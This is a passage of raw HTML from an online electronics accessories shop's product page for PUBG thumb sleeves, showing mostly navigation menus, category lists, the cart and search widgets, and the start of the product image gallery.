class="cat-item cat-item-295"><a class="pf-value" href="https://bdonix.com/product-category/sale-products-online-in-pakistan/" data-val="sale-products-online-in-pakistan" data-title="Sale Products" >Sale Products</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://bdonix.com/product-category/selfie-stick-price/" data-val="selfie-stick-price" data-title="Selfie Stick" >Selfie Stick</a></li><li class="cat-item cat-item-196"><a class="pf-value" href="https://bdonix.com/product-category/smart-watch-price/" data-val="smart-watch-price" data-title="Smart Watch" >Smart Watch</a></li><li class="cat-item cat-item-406"><a class="pf-value" href="https://bdonix.com/product-category/stands/" data-val="stands" data-title="Stands" >Stands</a></li><li class="cat-item cat-item-407"><a class="pf-value" href="https://bdonix.com/product-category/table-stand/" data-val="table-stand" data-title="Table Stand" >Table Stand</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://bdonix.com/product-category/tripod-stand/" data-val="tripod-stand" data-title="Tripod Stand" >Tripod Stand</a></li><li class="cat-item cat-item-184"><a class="pf-value" href="https://bdonix.com/product-category/tv-receiver-price/" data-val="tv-receiver-price" data-title="TV Receivers" >TV Receivers</a></li><li class="cat-item cat-item-198"><a class="pf-value" href="https://bdonix.com/product-category/usb-hub-price/" data-val="usb-hub-price" data-title="USB Hubs" >USB Hubs</a></li><li class="cat-item cat-item-195"><a class="pf-value" href="https://bdonix.com/product-category/best-voice-recorder/" data-val="best-voice-recorder" data-title="Voice Recorder" >Voice Recorder</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://bdonix.com/product-category/vr-glasses-price/" data-val="vr-glasses-price" data-title="VR Glasses" >VR Glasses</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle  whb-sli6yksde8xy7qxevwsz color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/&media=https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg&description=Thumb+Sleeve+For+PUBG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="294" height="98" src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:179px;" decoding="sync" srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" sizes="(max-width: 294px) 100vw, 294px" fetchpriority="high"/>	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-all-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-with-bg"><li id="menu-item-24163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-24202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li id="menu-item-24203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></div></div></li><li id="menu-item-24650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12895 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li id="menu-item-15777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15777 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li id="menu-item-12811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li id="menu-item-15746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li id="menu-item-14580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li id="menu-item-12840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></div></div></li><li id="menu-item-24160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li id="menu-item-12980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li id="menu-item-13147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li id="menu-item-16829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li id="menu-item-14572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li id="menu-item-13477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li id="menu-item-13609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li id="menu-item-13733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li id="menu-item-16321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li id="menu-item-16324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></div></div></li><li id="menu-item-24649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-19515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li id="menu-item-13194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li id="menu-item-13216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li id="menu-item-20428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li id="menu-item-15597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li id="menu-item-19125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></div></div></li><li id="menu-item-24161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li id="menu-item-14997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li id="menu-item-15886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li id="menu-item-14487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li id="menu-item-13427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li id="menu-item-13616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li id="menu-item-13617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1 wd-event-hover" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20920 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://bdonix.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-20976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20976 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/about-us-online-shopping-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-20977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20977 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav><div class="whb-space-element whb-4qk4jbmzf6xo30im8g4o " style="width:15px;"></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4"><div id="wd-6974ea80cf701" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" loading="lazy" width="32" height="38"></div></div></div><div class="info-box-content"><div class="info-box-inner reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div><p style="margin-top: -3px;">0300 5091604</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:bdonix1@gmail.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://bdonix.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
</span>
<span class="wd-tools-text">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-15809" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-15809 status-publish first instock product_cat-gamepad-price product_cat-pubg-trigger-price has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg" data-thumb-alt="thumb sleeve for pubg price" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg"><img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg" class="wp-post-image wp-post-image" alt="thumb sleeve for pubg price" title="Thumb Sleeves For Mobile Gaming (1)" data-caption="thumb gloves for pubg" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="sync" fetchpriority="high" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-150x150.jpg" data-thumb-alt="thumb cover for gaming" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-700x700.jpg" class="" alt="thumb cover for gaming" title="Thumb Sleeves For Mobile Gaming (2)" data-caption="pubg thumb gloves" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-150x150.jpg" 